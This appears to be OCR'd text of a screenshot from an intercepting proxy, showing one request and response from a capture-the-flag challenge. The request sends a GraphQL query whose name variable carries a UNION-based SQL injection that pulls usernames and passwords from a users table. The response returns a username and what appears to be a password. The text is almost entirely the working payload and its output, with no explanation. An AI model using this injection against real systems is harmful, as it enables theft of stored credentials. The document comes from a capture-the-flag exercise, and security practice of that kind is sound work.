 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: challenge.ctf.games:32472
3 Content-Length: 299
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 content-type: application/json
7 Origin: http://challenge.ctf.games:32472
8 Referer: http://challenge.ctf.games:32472/post/Strawberry%20Cake
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"operationName":"UserQuery",
"variables":{
"name":"' union select 1,username,password,4,5,6 from users --
},
"query":"query UserQuery($name: String!) {\n  post(name: $name) {
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 19 Sep 2021 15:26:55 GMT
4 Content-Length: 159
5 Connection: close
6
7 {
"data":{
"post":[
{
"__typename":"Post",
"author":{
"__typename":"User",
"username":"6"
},
"content":"4",
"id":1,
"image":"n8bboB!3%vDwiASVgKhv",
"name":"congon4tor"
}
]
}
}